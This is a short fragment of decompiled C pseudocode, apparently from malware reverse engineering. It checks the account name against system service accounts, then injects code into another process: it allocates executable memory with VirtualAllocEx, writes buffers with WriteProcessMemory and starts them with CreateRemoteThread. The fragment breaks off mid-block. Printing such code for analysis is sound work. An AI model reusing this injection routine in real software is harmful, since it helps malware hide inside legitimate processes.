 if ( !lstrcmpi(&Name, "system") || !lstrcmpi(&Name, "local service") || !lstrcmpi(&Name, "network service") )
{
  CreateMutexA(0, 0, lpName);
  ms_exc.registration.TryLevel = -1;
  goto LABEL_50;
}
v7 = VirtualAllocEx(ProcessHandle, 0, 0x2000u, 0x3000u, 0x40u);
lpBaseAddress = v7;
if ( v7 )
{
  if ( !WriteProcessMemory(ProcessHandle, lpBaseAddress, &dword_47B1D0, 0x2000u, &cchName) )
  {
    ms_exc.registration.TryLevel = -1;
    goto LABEL_50;
  }
  if ( !CreateRemoteThread(ProcessHandle, 0, 0, (LPTHREAD_START_ROUTINE)lpBaseAddress, 0, 0, 0) )
  {
    ms_exc.registration.TryLevel = -1;
    goto LABEL_50;
  }
  v41 = 1;
}
lpBaseAddress = VirtualAllocEx(ProcessHandle, 0, 0x1000u, 0x3000u, 0x40u);
if ( lpBaseAddress )
{
  sub_412CEB(&Buffer, (_BYTE *)dword_47E1D0, 48);
  v8 = lstrlen(lpName);
  sub_412CEB(&v37, lpName, v8);
  if ( !WriteProcessMemory(ProcessHandle, lpBaseAddress, &Buffer, 0x1000u, &cchName) )
  {
    ms_exc.registration.TryLevel = -1;
    goto LABEL_50;
  }
  if ( !CreateRemoteThread(ProcessHandle, 0, 0, (LPTHREAD_START_ROUTINE)lpBaseAddress, 0, 0, 0) )
  {
    ms_exc.registration.TryLevel = -1;
    goto LABEL_50;
  }